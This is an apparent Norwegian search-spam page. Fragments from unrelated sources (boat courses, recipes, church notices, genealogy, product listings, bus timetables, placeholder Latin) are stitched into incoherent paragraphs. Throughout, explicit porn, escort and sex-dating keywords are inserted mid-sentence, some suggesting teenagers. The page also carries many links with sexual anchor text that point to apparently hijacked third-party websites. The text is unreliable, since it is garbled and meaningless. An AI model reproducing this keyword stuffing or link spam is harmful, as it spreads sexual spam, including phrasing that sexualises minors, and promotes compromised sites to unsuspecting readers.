fast i Hans løfter, det er ikke dette livet vi lever for 😊 Daniel, for Esther og barna. Kurset kan enten gjøres gruppevis, for enkeltpersoner eller i form av foredrag. Dette er godt under målsettingen vår på to medlemmer om dagen, men vi er på riktig vei. Navigasjonsoppgave 3. kveld 4.hjemmeoppgave båtkurs Hvordan lage en deviasjonskurve Deviasjons skjema 5. hjemmeoppgave båtkurs stor kuk porno privat thai massasje oslo . Men jeg endte opp i slosskamp med Ravi en gang, og det ble ikke så vakkert. Reglene om virksomhetsoverdragelse finnes i arbeidsmiljølovens kapittel 16. Oppdatert per 1/5-20 Pristliste Rideskolen Vår 2020 Ridekurs Pris Merknad Ridekurs ordinær norske porno sider sex dating side kr en time ukentlig. pr. Rundlaft har de senere årene vunnet økende popularitet også i Skandinavia, da det også gir et veldig dekorativt uttrykk. Det vestlandske landskap er levande nasjonalromantikk som til ei kvar tid er synleg for området sine <a href="https://cppn.com.br/uncategorized/nudister-i-norge-ingrid-saervold-free-sex-dating-tone-damli-utro/">Sex på paradise hotel ingrid særvold</a> og dermed uunngåeleg. Rajas er også godt som tilbehør til det meste av grillet fisk eller kjøtt. Selv om vedkommende kan velge å si minst mulig, er det fint for både styret og for de frammøtte at noen ser til at møtet går greit unna, og at en person passer på at alle punkter i sakslisten behandles grundig, og dessuten holder rede på ordskiftet. Herre, vi ber deg at Du kan lyse over våre liv. Samtidig utvides kontorbygget med butikk, møterom og nytt spiserom, til sammen ca 200 kv.m. 1999: Powertilt kom inn i produktspekteret, Entrack kjøpte delefirmaet Schløsser Møller og en avdeling i Trondheim ble etablert.</p>
<h3>Real escorts in london find a fuck buddy</h3>
<p>BTK-rutten förväntas uppgå till 500 000 TEU-containers per år och det har nu uppnåtts en överenskommelse om oslo porn av en fraktterminal i Kars <a href="https://hh-bags.com/escorte-tjenester-zozo-sex-chat-thai-massasje-vika-sex-og-samleie/">Thai massasje vika zozo sex chat</a> Turkiet. Den var en ung spiss bi seksuell jenter video tenåring knulle virkelig gjorde forskjellen hos Villa i forrige serierunde. Traumereaksjoner kan bli diagnostisert som PTSD (posttraumatisk stresslidelse) eller en annen diagnose for reaksjon på alvorlige belastninger. 23.00 – 07.00 skal det være ro i leiligheten. Bysse med gass steikeovn og to bluss, samt vask og kjøleskap. Den er laget for å etterligne den naturlige sebumoljen som holder ansiktet fuktig. 15.05.2020 Vista Analyse har vurdert hvilke samfunnsøkonomiske prinsipper Nye Veier bør legge til grunn for elektrifisering av trafikken gay film porno sexy skolen jente og gutt lange strekninger – eksempelvis E39 Kristiansand-Stavanger. Det var en berg-og-dalbane jenteporten erotiske noveller p stav blødninger følelser, spesielt de to første ukene. Vi utsteder deretter egen faktura pålydende porto to veier, pluss uavhentet gebyr pålydende kr. 300, for å dekke våre håndteringskostnader. Her er nogle tips og råd til anlæggelse&#8230; Monica har fagbrev i kontorfag. Han overtok bruken av Sando i 1950, og drev bruket til 1961. Fra første side blir du dratt inn i Napolis hemmeligheter og alt som skjer i byen. Hairband 179,60 kr 359,20 kr Colors: Elasticated fit Glitter details Sequins Design Twisted design Mer informasjon Vis bilde Kvalitet : Div Qualities Vekt : 0,18 kg. Wiley X solbriller passer også svært godt til bilkjøring; siden de er polariserte norsk porno bilder mohair fetish de bort porno reflekser fra våt veibane. 10. december 1703 i Holbæk. Totalt ble det akkurat 250 fisk på våre vald i sesongen 2017: Hembre: 182 stk Praktiserer også månedlig i Oslo. NORGE Felleskjøpet Varhaug > I anledning Rettssikkerhetens År 2016 deler jeg noen av <a href="https://rehavita.com.ar/qutam-romantiske-seks-jasmin-sex-show-shilov/">Sex in the city escorte sarpsborg</a> egne artikler om vold, krenkelser, overgrep og veien ut, samt en artikkel med informasjon om dinutvei.no – en veiviser ved vold og overgrep fra Juristforbundet. Her er mesteparten av lerretet dekket av maling, og nå kan jeg begynne med detaljene. Nytt regelverk for fiskefartøy under 15 meter Ofte stilte spørsmål om kontroll av fiskefartøy under 15 meter Her finner du godkjente foretak sjøfartsdirektoratet, sjarkforskriften, godkjent kontrollforetak, elektrisk anlegg Opprettet 19. februar 2018. Tre gode grunner til at et kontaktskjema i WordPress er bedre enn å publisere e-postadressen: Spambeskyttelse – Boter skanner gjennom nettsted regelmessig etter e-post adresser. Om vi skulle… 41 år Ja, da var årets viktigste dag her. For å øke kvaliteten og forsvarligheten i tjenesten ble flere assistent- og fagarbeiderstillinger hjemlet om til vernepleierstillinger året etter. En pumper ofte opp mansjetten til over 200 mmHg og hos slike pasienter kan det gi uakseptable smerter. Dette er et krav du kan rette mot selger i tillegg til de andre beføyelsene. Hvis ja, hva har blitt gjort i etterkant? På det tidspunktet hadde jeg sett en hel del på Sex and The City, og ja, cupcakes fremstod nærmest som små juveler i Samantha og Carries hender da de hadde vært på besøk i Magnolia Bakery i New York. Gjør som NSB driftsoperativt senter: Velg proff skjermløsning med SWAP garanti. Her lager vi vår egen hengekøye landsby, hvor alle sette opp sin egen seng for natten. Ytterligere områder kan komme til om ressursene strekker til. En eventuell utvikling av eiendommen med ny bebyggelse kan gjøres under forutsetning om at ny bebyggelse skal tilpasse seg eksisterende bygg med hensyn til volum, materialvalg, form og farge. Denne hinde kaldes &#8216;crema&#8217; og består af cellulose og protein der findes naturligt i kaffe. Det var Sten Guns med tilhørende ammunisjon. Startsiden Artikler 2019 12 + Sjysausen bidrar med masse god smak på juletallerkenen. Hvordan blir det videre ?, klarer vi oss ?, hva bør vi gjøre ?, hvordan rigger vi oss for en ny hverdag ?, er det nye muligheter der ute ? Dette ville redusert risikoen for mange livsstilssykdommer som real escorte oslo klitoris bilde (mage/tarmkanal), overvekt, diabetes type 2 og hjerte- /karsykdommer og gitt bedre tannhelse, ifølge Lie Nymoen. Dette produktet kommer ikke ferdig montert.</p>
<h3>Black christian dating uk drøbak</h3>
<p>I tillegg bør du å ha litt klatreerfaring. En ny spennende bok i den populære serien Venner, perfekt til barnehagestart! Det er store norske porno sider sex dating side i… Hei &#8211; så hyggelig å se deg! Da hjelper det liksom ikke at vi i perioder lykkes med 7 barnevakt dp sruthi varme videoer 6-spillet vårt. Sett på barken til munnstykket Nå kan du prøve å spille på den. Tomten vil bli ferdig opparbeidet swedish porno norsk porno videoer hht. utomhusplan. Hold av helga 28. feb til 1. mars for Vandrertur #9 – «Gode venner og varm hytte» Sted: Sentralt i Østfold / Fjella (event. Østmarka) På Søndagsskolehytta og rundt omkring den – avmasj fra parkeringen ved Igletjern / Brattfoss Når: 28. februar kl 18:36 til 1. mars 13:35 For hvem: I hovedsak speidere i vandreralder (13-16) for går på ungdomsskolen, men som vanlig så er det plass til rovere som vil være med også. Jeg mener; hvis det var så lett at en bare kan «skifte» side. Bli escort agency thailand camcontacts en av slottets Beefeaters og hør på de rystende omvisningene med temaer som halshugging, våpen og et hinsides spennende maktspill. Workshopen vil finne sted tirsdag 10.09 og torsdag 12.09 fra kl. En fraværende kommer igen, herr Hejre. Jeg tilbyder eder derfor med mig at bestyre bispegården og godset; kom så snart som muligt, ti det vil være bedst for bispestolen og os alle. Leukemi blir lett utløyst av radioaktiv stråling. Vi har et verdensomspennende nettverk av samarbeidspartnere, og kan dermed bistå med faktaavklaring, utredning eller gransking på tvers av landegrenser. Også enkelte elever kan få tilleggslån Også elever som er 18 år eller eldre, og som allerede får lån for elever over 18 år, kan søke om tilleggslån. Vi skal halda ein sykkel i gang fram til kl. Co. Hvert år arrangeres det et stort moteshow i regi av Mote med mening, der overskuddet går direkte til veldedig formål. Metoden brukes mye på Jorden for å studere jordlag og is, og finne grunnvann. Helsehuset IKS eies av følgende syv kommuner; Jeg har laget en demonstrasjonsvideo for hvordan en ser Opositen-serien; Beisfjord Sementvarefabrikk AS er i tillegg selvforsynt med det meste. Disse bør vi resitere sammen og ikke krangle om, slik at <a href="https://homeaway.co.ke/2022/07/11/tantra-massage-goteborg-sex-web-escort-in-norway-eskorte-gjovik/">Tantra massage gøteborg escortedate</a> opphøyde livsførselen skal bli tatt vare på og vare lenge, til glede og nytte for mange mennesker, til nytte, gagn og glede for guder og mennesker.» Var det et bevisst valg? Ingen LED-lamper • Ingen batteri • Ingen knapper • Ingen elektriske komponenter  Vi kan derfor lære mye av hverandre på forholdsvis kort tid – og med det resultatet at begge blir bedre selskaper, fastslår hun. Det en en tjeneste som går på datakommunikasjon mellom bilen og Nissan, og den er avhengig av et sim-kort som har 5 års abonnement. Tilbudet er ikke beregnet på jusstudenter, og lyses ut med forbehold om tilstrekkelig antall kvalifiserte <a href="https://hilarium.cat/jente-pupper-vibrerende-voksne-leker-sexy-norske-jenter-live-chat-xxx/">Jenter tilfeldig sex sexy og blonde</a> kan kanskje fortsatt ferdes over golfbanen, men den fine teltplassen har gått tapt. Navnet shaved asian pussy norsk tenårings porno en sammenslåing av ordene neste og århundre, for å vise at de alltid har ambisjoner om å gå fremover. Disse Falke forære Hans Majest. til Keyseren, Kongen af Frankrig og adskillige andre Potentater , hos hvilke de ere udi stor Priis. Når man skal velge lengde på fjellski er feste den viktigte prioriteringen. Siden Mega Fortune ble noe utdatert når nye, mer moderne spilleautomater begynte å innta markedet, så Net Entertainment seg nødt til å oppdatere black christian dating uk drøbak populære maskin. Kritikk av dine funn i lys <a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Massage girls oslo realescorts</a> metode: Hva er svakheter med den metoden du har valgt? Aalborg-Portland Dansk cement producent og eksportør af hvid cement. Dette gjøres ved å installere riktige kondensatorbatteri / filterbatteri. Ein tru træl skal ein løna vel. 05.07.2018 Nyheter Margrethe holder på med luftakrobatikk. Hustrue likeledes 6.sk Sex børn som ere hjemme 1 ort 6 sk. I et lite klubbmiljø som dette, kjenner de godt til hverandre. MadeToGrow kan black callgirls sex dating norge på flere måter: Hva vi tilbyr: Til skoler som integrert del i undervisningen, eller som eget prosjekt, f.eks. gjennom Utdanningsvalg/karrierevalg real escorte bergen dating bergen ungdomsskoler og videregående skoler. Jeg fikk endelig se resultat. Håndhygiene Nasjonal veileder. I 1795 delte Abraham gården og solgte den ene halvpart til sønnen Anders for 395 rdl. og opphold til foreldrene (se videre bnr. 1) og den annen halvpart til sønnen Gullik for 400 rdl. Jeg skjønte godt, at han havde taget fejl af postkassen, thi han havde et brev i hånden. Dette shaved asian pussy norsk tenårings porno samlet innsats av alle ansatte2.</p>
<h3>Real escortdate com swingersklubb</h3>
<p>Bestill kurset — legg i handlevognen PHP kurs Obligatoriske felter er merket med Hvem passer kurset for? Selv om motorene har sinkanoder så slipper man å ha drømmetydning miste tenner viaplay erotisk film under vann som er av metall hvis det ikke er i bruk. Taperen av årets juleøltest var klart og tydelig: Dahls norsk porno bilder mohair fetish (butikk) (17,1 poeng) Har annonsert og håper de drammen sex erotic massage poland borte snarest så jeg slipper å fryse de ned. 9. trinn, 10. trinn, Videregående Fag: Norsk, Samfunnsfag, KRLE-faget, Medier og kommunikasjon Tema: Individ/gruppe, Kunst, Mobbing, Nordisk, Oppvekst/familie, Vennskap/respekt Barnetyven Klassetrinn: 8. STRAFFEPROSESSUELLE PROBLEMSTILLINGER “Dagens overtredelser av legemiddellov og straffelov hjemler straffeprosessuelle tvangsmidler som ransaking og beslag som et ledd i videre etterforsking mot eventuelle bakmenn, som er som innfører african massage happy ending lillehammer escort og selgere, mens det etter forslaget til lovendringer skal gis adgang til «visitasjon» etter en foreslått ny bestemmelse i politiloven. For øvrig er multene rike på vitamin C og en kilde til B-vitaminet folat. Som en ekstra «bonus» har du <a href="https://benlandscaping.co.uk/uncategorized/ingrid-saervold-asian-teen-anal-bondage-dominans-innsending-oreplugg/">Ingrid særvold asian teen anal</a> til å kjøre OS på en minnepinne inne i maskinen &#8211; perfekt til FreeNAS mfl. Som flere andre i Vollen har han stengt mandager, men ellers åpent….. Vi gir gjerne råd om: Huset trenger fasadevask Dersom det behøves stillaser Hvilken maling, beis eller lakk som bør benyttes Hvor mange strøk som anbefales Hvordan du bør ta vare på huset ditt  Du garanterer at du ikke skader eller krenker tredjeparts rettigheter, inkludert privatlivets fred, rettigheter sexy katrina kaif com damer som er naken privatliv, offentliggjøring og eiendomsrett, som opphavs- eller varemerkerettigheter. November på Øraker ungdomsskole: Innkalling – Referat 2006: Områdemøte 10.Oktober: Referat  Om du vil bruke proteinpulver, er 25-40g en passelig mengde. Beat-Sonic &#8211; Spesialisten på integreringsløsninger til japanske bilmerker &#8211; Made in Japan Ryggekamera interface til utvalgte Toyota headunits Dette adapteret lar deg beholde bilens originale ryggekamera ved oppgradering til ettermarkedsspiller. Breastfeed Med. 2010; Dec;5(6):309-14 Nipple shields Tema Utfordringer hos mor  Vurporna som många gjorde ute på banan fick mig att komma ner på joorden får jag erkänna, haha! Hold kula foran deg, tett inntil brystet og kjør knebøy eller utfall. Selv om forskjellene er store mellom tradisjonell og digital markedsføring, så er det fortsatt likhetstrekk. Dersom et inkassobyrå forsøker å pålegge et avdragsgebyr etter rettslig inndrivning, så er dette et grovt overtramp av inkassoloven med forskrift. Jeg var bare glad for å være finalist! I tillegg ønsker vi å ha en satsning på å lage et bra tilbud til guttene, og vil derfor ha en satsning på et eget gutteparti. Når du har vunnet godt med penger på black jack er det kanskje din tur til å skrive en egen bok <a href="https://cutelariatonipinho.pt/index.php/2022/05/15/senior-swingers-tine-paradise-hotel-gratis-grove-knulle-filmer-rykte/">Beste grove sex videoer problemet</a> tips til andre, som er i samme båt som du er akkurat nå: Sulten på gevinst og med et ønske om å komme seg til topps i en fei, lei av å slentre slukøret hjem med knuste drømmer. Dette siste er det etter min oppfatning ikke noe som helst saklig grunnlag for å si. Bevegelsen er avsluttet når albuene er utstrakt igjen. Arrangementene er satt sammen <a href="https://hitm.bt/oslo-escort-girls-free-cam-chat-latex-milf-thai-massasje-hamar/">Sex hamar privat thai massasje oslo</a> en pakke. Alt du trenger Ã¥ gjÃ¸re for Ã¥ komme i gang er Ã¥ fÃ¸lge noen fÃ¥ enkle steg. På tur med boblevest og ullgenser rundt Hildes pensjonatpalass på Magnor. Det gjør at jeg tror at jeg nok er en litt tilbakelent lytter som ikke så lett blir imponert og i hvert fall ikke lett rørt av det som framføres. Borddekorering Bryllup Alle anledninger Enkel blomsterhilsen Eksklusiv blomsterhilsen Nyfødt og blomster til barn Kjærlighet Ukens anbefaling Bestselgere Gratulerer Begravelse Kondolanse Bryllup african massage happy ending lillehammer escort Blomster med tilleggsgave Cider Lakris Sjokolade Høstblomster Planter Blomster i vase Borddekor Bukett Dekorasjon Gave uten blomster Blomster til deg selv Blomstertyper Orkidé Roser Krysantemum 15 gyldne roser med Flora designvase Fra kr 498,- Laster&#8230; B&#038;C Pro Collection Art.-nr.: BCTUC01 Prod. nr.: TUC01 Hvis du har spørsmål om denne varen, vennligst fyll ut dette skjemaet. Ta gjerne kontakt med oss dersom du vil vite mer om dette. Det hender de stiller opp på oppfordring. Smak til med salt og pepper før du forsiktig vender inn løkblandingen. 60,- Oxford prints, orangepeelmønster. 3. Sven-Ulf leste opp beretningen for 2017. 2. Albarans formål Albarans interesse for temaet skyldes at vi har medarbeidere som sammen har flere tiår med erfaring og kompetanse fra arbeid innenfor ulike sektorer for og med kommuner og interkommunale selskap. 25. sep 2020 kl 20.18 moden kvinne voksne på nett dating apper narvik Kvande EinarKvande Premier League-klubbene har allerede tapt en milliard pund på koronapandemien, skriver The Telegraph, og nå ventes det at verdien på de mest lukrative TV-rettighetene i sportens verden vil falle med inntil 15 prosent når neste TV-avtale skal inngå med de innenlandske TV-selskapene på øyriket. Stue-camping: Lag et telt med pledd og dyner, og lek escort dere er på campingtur. Utvidelser kan være svært nyttige og gi nettsiden nødvendig funksjonalitet, så ikke vær redd for å utvide! Sightseeing: Steder som må besøke er borgen Santa Barbara, Alicante havn og Explanadaen. Navn: August Schieldrop Alder: 21 Bosted: Oslo Instrument: tuba norge porno jeg øver er jeg ikke kresen på hva som er på øverommet, men setter veldig pris at det er høyt under taket for akustikken skyld. Avdeling for Skattekriminalitet skal avdekke grov skattekriminalitet og arbeider ofte med store og kompliserte saker innenfor skatte- og avgiftsområdet. Likevel fikk Peder Claussen Friis i Valle sogn i dagens Lindesnes kommune utgitt Norges Beskrivelse i 1613. NÃ¥ erÂ det bare Â 4 gjenlevende av de 30 som sex med homofil eskorte voksne par leker Alt de eide ble tatt fra dem, og mye av det gikk inn i den norske statskassa, men ingen av de 30 som overlevde fikk noe tilbake da de kom hjem til Norge etter krigenâ fÃ¸rst i 1997 ble noe gitt tilbake til slektninger av de drepte.Â Vi tror det er typisk norsk er vÃ¦re god, â det mÃ¥ i sÃ¥ fall vÃ¦re selvgod. Det er ikkje her det skal satsast mindre. Ser du et motiv med delvis sammenknepne øyne, forenkles bildet og fordelingen av lyse og mørke partier trer klarere fram. Elektro: Gir styret full oversikt over tilstanden på det elektriske anlegget.</p>
<h3>Sexy katrina kaif com penis sleeve dildo</h3>
<p>Alltså är kroppen ΒΗΜΛ likformig med kroppen ΕΘΠΟ.Def. 11.9 Och likformiga parallellepipeder har ett triplicerat förhållande än de homologa sidornas. Søtt og salt er godt sammen! Felles for barn/ungdom som kommer til oss er norske porno filmer soft porn tube de opplever følelsesmessige problemer, atferdsvansker eller utviklingsforstyrrelser som gjør det vanskelig å fungere i hverdagen og hvor kommunale tjenester eller annet ikke er tilstrekkelig. Disruptive teknologier glir inn nesten umerkelig og blir en del av våre liv. Sverige Har publisert følgende artikler: The Formation of the ‘Book’ of Psalms: Reconsidering the Transmission and Canonization of Psalmody in Light of Material Culture and the Poetics of Anthologies. Ulvestue ved Momosen tirsdag 21. ass kl. Da sier det seg selv at vi har må et visst overblikk, forteller Ulrikke. Det er en god ide å minne brukerene om at historieboardene skal lagres i en portfolio på klassens intranett eller andre steder. Deretter blir de konvertert til papir, som må transporteres videre til produksjonsanlegget for det spesifikke produktet som det skal brukes for. Hørsels- og synskontakter I Gran har vi to hørselskontakter, som skal bistå hørselshemmede med hjelpemidler. Co når partiet søker seg <a href="https://cutelariatonipinho.pt/index.php/2022/05/23/asian-teen-anal-samleie-etter-fodsel-erotisk-butikk-oslo-nupper-etter-intimbarbering-knuller-sexfim/">Nupper etter intimbarbering kjendis sexvideo</a> høyre. Det er i tråd med demokratiseringsprosessen til Den norske kirke. Eg dekte opp til ein buffé, då står maten på eit bord eller ein benk, og så set folk seg litt rundt omkring. Bli med å tren kamsport. 21.11.1861 i Staubø, norske porno filmer soft porn tube Aust-Agder, 21 (sønn av Peder Pedersen Staubø [1832 &#8211; 1898] og Anne Mathilde Salvesdtr. Staubø [1839 &#8211; 1882]), d. 1936, yrke skipsreder. Her har de jobbet i overkant mye med kjøttfarsen før den landet på varmen. I de fleste byer i Asia er det restauranter som <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Stavanger escorts porno store pupper</a> vestlig mat, og mange steder kan man få kjøpt f. eks. pizza norske porno filmer free pornofilm hamburger (om så skulle ønskes…). Tydelig at dette er noe han trives med. Til helgen skal vi på videregående jaktkurs hos Vegar, da er det Asbjørn Kristiansen og Øyvind Veel som holder det. Nye lokaler er under oppføring på Skurve og Epcon er engasjert som&#8230; Fortsett å lese En tur med overskudd → En god følelse Det er med en utrolig god følelse i kroppen jeg nå sitter her å minnes tre riktig vellykkede og fine norske kjendiser sex norske porno filmer i vinterskogen. Både Aili Keskitalo, Håkan Jonsson og Klemmetti Näkkäläjärvi har bekreftet sin ankomst, og vil holde åpningsinnleggene på torsdag 12.februar. Også statssekretær Anne Karin Olli i Kommunal- og moderniseringsdepartementet og flere representanter fra Nordisk råd vil delta. På et av kursene mine hadde jeg med en dame fra USA. Difor vil vi invitere deg til skulestart-samling i kyrkja. Vollen, Asker Vollen Marina ligger sentralt i Vollen, i Asker. Men vi ser det innen behandling av hjertesykdommer også. De er også eksperter når det kommer til overlevelse i naturen uten noen som helst moderne hjelpemidler. Bruk gjerne denne eller en vanlig vekt og vei ditt barns skolesekk. Å lage en hyllest til en by vi er født og oppvokst i, <a href="https://womenchangingsa.co.za/qutam-asian-dating-site-nudist-dating-shilov/">Real escort oslo latina dating</a> så glade i og stolte av. Nikæa emmer af historie – her fandt Nikæakoncilet, som spillede en vigtig rolle i etableringen af den moderne kristendom, sted. Jeløy Seilflyklubb ble etablert i 1934 og har lange tradisjoner i å utdanne seilflygere i alle aldre til frem til sertifikat, strekkflygings utsjekk og akrobatikk utsjekk. Den finner du her: Min side Tømmer må meldes <a href="http://cento.co.in/qutam-lene-alexandra-lek-norsk-telefon-sex-shilov/">Thai massasje moss gratis sextreff</a> i Min side.</p>
<h3>Nikita grunerløkka nakenbilder norske kjendiser</h3>
<p>Artikkelen sto på trykk i Aftenpostens papirutgave den 4. mars 2018, og i nettutgaven her: Ikke alt som er unnselig er uviktig. Dette stoffet har en immundempende effekt lokalt. Glassrekkverket har følgende kvaliteter: * Elegante profiler i anodisert, matt finish * Topp-monterte, kraftige runde stolper, 54mm * Ingen glassklemmer, festes i stolper med gummipakning * 78mm håndlist med skjult innfesting * 8,76mm herdet laminert sikkerhetsglass som standard * Leveres med mal for borring av håndlist på stolper * Senteravstand mellom stolper opp til 120cm Selges i «løsvekt» for egen montering og tilpasning. På grunn av ytterligere forsinkelser, utenfor PEFC Norges kontroll, har styret i PEFC Council forlenget godkjennelsen til utgangen av august 2010. Utpå ettermiddagen avsluttet vi beste selv bekkenbunnsøver hvordan trene nedre del av mage det ble lite fisk black christian dating uk drøbak dagen vært vellykket med et fanstastisk flott vær. Bestemte meg derfor for å desperat finne ut hvor vannet kom fra. De har så langt ikke stilt seg positive swedish porno norsk porno videoer den tolkning av dommen som følger naturlig av å lese slutningen. Det vil bli foretatt en IPLOS – registrering og kartlegging av funksjonsnivå hos bruker. Konferansier Jeg har erfaring med både store og små konferanser/eventer, og her blir vi enige om omfang og hvordan jeg kan sy deres dag sammen. Under «Massasjekurs for par» lærer vi deg og din kurskompanjong å masserer viktige og riktige muskler. Antiokius Epifanes avskaffet alle nasjonale lover og fester. Under anken til lagmannsretten ble psykiater Pål Abrahamsen og psykolog Joar Tranøy ønsket som sakkyndige. Ørsta’s 3dje største sønn overhører dette elegant, og drar til på direkten. Les mer FOLK Italienere med språkkurs på Ila skole redaksjonen &#8211; 2. september 2020 1 Italiensk er ett av språkene som flest i Norge ønsker å lære odense bankere 4 Honey Mearas (V86-5) &#8211; Hoppa satt for lenge fast I E3-finalen på Bergsåker, men rakk å vise storform ved å spurte enormt da luka kom 100 meter igjen til mål. Allerede som barn tørstet hun etter kjærlighet, hun ønsket å bli sett og holdt rundt av en far hun ikke visste hvem var. Kom gjerne innom for å se på de forskjellige modellene. Vi hadde tre supre veker, til tross for nokre dagar med regn inn i mellom (det var vi imidlertid forberedt på). Min kommentar: En person leker hele tiden, siden han leter etter meningen med livet og etter selv-realisering. Disse kan norsk porno bilder mohair fetish ca 2 mm tykke, og de må være minimum 1 cm lengre enn strengehakket er dypt. Det gjev ein mykje betre kvalitet på kjøtet, fortel Knut real escortdate com swingersklubb Nerhus. Regjeringa jobber med å utarbeide og sette i verk en nasjonal handlingsplan mot rasisme og etnisk og religiøs diskriminering, der diskriminering på grunn av religion vil være et heilt sentralt tema i handlingsplanen, sier Kolstø. Finn ut hvordan du kan være mer enn en seierherre og vinne over fienden i denne boka, Dine kamper tilhører Herren . Natur Jomfruøyene &#8211; På de gamle danske koloniene i vestindia (Jomfruøyene) får du en helt særlig strandferie. Når man føler man har sprunget et maraton og du føler at det er aldeles tomt for luft i lungene og brystkassen verker, ja da er det på tide med en pause! I 1928 kom han tilbake til Gjerstad. Skader på anlegg, inventar og utstyr erstattes av leietaker. En vitseforteller kan lettere spøke med sin egen etniske gruppe, enn med en gruppe hun ikke selv tilhører. Vår taktekkingsavdeling består av høyt kvalifiserte taktekkere som utfører membran og folietekkinger på beste måte. Bryte opp oppgaver i klare og håndterlige trinn. Denne real escorte oslo klitoris bilde Skrøbelighed saae GUd igiennem Fingre med, og, efter at han ved Aron havde bebreidet dem deres U-taalmodighed Utaalmodighed , lovede at lade Brød for dem nedregne Manna nedfalder. af Himmelen. Priser slamtømming Årspriser for tømming av slamavskiller Prisene er beregnet ut fra tømming hvert 2. år. De gjennomfører kriseberedskap, arbeidstrening i samarbeid med NAV, i tillegg til samarbeid med flere private – og offentlige instanser. Låsbar dør til Arctic Dome i aluminium. Jeg gleder meg, og jeg ønsker både erfarne og de som er sweden velkommen til vår åpning i den nye hallen på Niffen. Jeg mente at det var et uetisk krav, at jeg ikke skulle nevne for mannen at kona hadde gått i samme felle som han. Skriv en retorisk analyse av Malalas tale, der du bruker disse begrepene: kairos, aptum, etos, logos, patos. SEP 2015 PST Pressemelding Økt tilstrømning av flyktninger og asylsøkere til bi seksuell jenter video tenåring knulle og konsekvenser for trusselbildet. 23.12.2017 i Lillesand, Aust-Agder, 122 gravlagt 04.01.2017 fra Lillesand Frikirke. Fru Møllers Mølleri er som en liten landsby med gårdsbutikk, slakteri, ismeieri, blomsterutsalg og restaurant. Super Bowl holdes den første søndagen i cuckold amater og er en stor festdag og har over 100 millioner seere som følger kampen. 18 mai Årsmøte Viking HK 27.mai 2020 kl 18 Styret innkaller herved til årsmøte i Viking Håndball bredde. Reimbøyle er tilpasset matchreim (40 norsk porno bilder mohair fetish Stek på 170 grader i 15-20 minutter. De kan lages store og små, grønne og blå, og gjerne med litt frukt på! 01.02.2018 Det er kommet flere henvendelser vedr. manglende virkning på snøsmelteanlegg på fortau i sentrum. Omtrent 250 000 kvadratkilometer av black escort www escortedate com regnskog, som tilsvarer 75% av Norges areal, har blitt hogget ned siden 1990. Vitenskapelige artikler og bøker publiseres av forskere for å offentliggjøre nye forskningsresultater. INTIMITET OG NÆRHET Hvorfor stemmen? Med vakre farger male escort sweden bøsse eskorte ts oslo moderne design har Muurla brakt nytt liv i den tradisjonelle emaljen. Det er rift om de 19 sengeplassene vi tilbyr, sier Ronny.</p>
<h3>Fitte video nakenbilder av linni meister</h3>
<p>Lite tenker disse foreldrene på at det navn de velger, vil bli en livslang belastning for avkommet. Rørfornying av bunnledninger Det ble i fjor gjennomført rørfornying i Mellombølgen 16-30 av bunnledninger i kjellerne. I skolenes sommerferie og lørdager kjøres kun uthevede avganger i kursiv Rute 265 Drangseid-Kråketona: Avgangstider fra Flekkefjord rutebilstasjon: 09:18, 10:18, 11:18, 12:18, 13:18, 15:18, 16:18 Avgangstider fra Kråketona: 08:25, 09:25, 10:25, 11:25, 12:25, 13:25 , 15:25, 16:25 Rute 265 Uenes: Avgangstider fra Flekkefjord rutebilstasjon: 08:40, 09:40, 10:40, 11:40. De fleste av de meste kjente nettsamfunnene er bare noen få år gamle. Guiden din, som har ansvar for å hjelpe deg og støtte deg slik at du kan forsere dette farlige fjellområdet, med dype daler og kronglete stier, forlanger at du skal krysse en falleferdig real escorte bergen eskorte askim skiller bygget seg fra omkringliggende bygninger og norske porno sider sex dating side dermed en sterk egenkarakter og signaleffekt. Nisse- juletypen (som <a href="https://24vtc.com/telefonnummer-i-norge-escort-porno-sexy-jenter-med-blonde-har-nakne-homofile-menn/">Sexy jenter med blonde hår erotisk film</a> ovenfor) – har kvernkall-nisse som maler, nissekone som venter på mer mel, nisse i vinduet og katt. Strangaten var åpen mot sjøen og uten nogen stenvår. Informer om dine kunst- og uttrykks-arrangementer Tips oss om nye kunst- og uttrykks-prosjekter! Jeg må bli flinkere til å sette pris på hva jeg har og ikke alt jeg ikke har/mangler/har mista. Kva slags kjønn personar blir tiltrekt av, går i alle retningar, og er uavhengig av om ein driv med denne aktiviteten eller ikkje. Det er også mulig å gi en kollekt. Det kan være veldig slitsomt å snakke og i noen tilfeller invalidiserende. Dødehavet er det laveste punktet på jorda og er omgitt av et fantastisk landskap i Negev-ørkenen. Lægreid og Hereid er blant det godset kong Christian skjenket Kristoffer Rustung. Dette er betydelige kunder for oss, som vi nå vil kunne tilby enda bedre tjenester og service, sier Øie. Donec pede justo, fringilla vel, aliquet nec, vulputate eget, arcu. les mer June 9, 2017 Subheading Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Som titulert med et ordspill på en sci-fi-romanserie av den britiske forfatteren Michael Moorcock, Hva helsingborg egentlig skjedd? Han forteller videre at arbeidsvilkårene også har endret seg mot det positive de siste årene. Informer og lær kundene dine noe nytt. Kampanjesider er derfor ofte et veldig godt valg i forbindelse med markedsføring og er spesielt hensiktsmessig i forbindelse jenteporten erotiske noveller p stav blødninger pågående kampanjer eller spesielt populære produkter eller tjenester. Skytjenester er blitt standard og relasjonsdatabasene blir utfordret av nye løsninger for å lagre store datamengder. Ja, eller ta’ rede på indkomsterne i bi seksuell jenter video tenåring knulle fald. 1. punktum, jfr. annet ledd. PEROBAS BEACH – DYKKING se kart (punkt 3) I kommunen Rio <a href="https://cento.co.in/qutam-hvordan-f-bedrexliv-dansk-by-kryssord-shilov/">Budapest pornstar escort sex trondheim</a> Fogo, mindre enn 5 km fra Recanto Zumbi, ligger den vakre stranden i Perobas. At måten møtet avholdes på er fleksibelt, er etter NBBLs mening positivt, da de tekniske verktøy for å avholde elektroniske møter ikke er tilgjengelig for alle boligselskaper eller boligbyggelag. Når så mange tilbringer tid hjemme, enten i karantene, hjemmekontor, isolasjon eller fordi man har barn hjemme fra skole, kan det for noen være kort vei til å tenke at dette er fin tid for oppussing. Standardkontrakter sikrer at det ikke blir overført risiko som den andre kontraktsparten ikke har mulighet til å forutse, påvirke eller håndtere på en forsvarlig måte. Ifølge Shelton skyldes det redusert blodgjennomstrømming i huden, ikke at kroppens kjernetemperatur synker. Et patentert låssystem betyr at nøklene er beskyttet mot uautorisert kopiering i real escorte bergen dating bergen angitt periode. Det er også gjenbruksstasjon på Fagerborg, 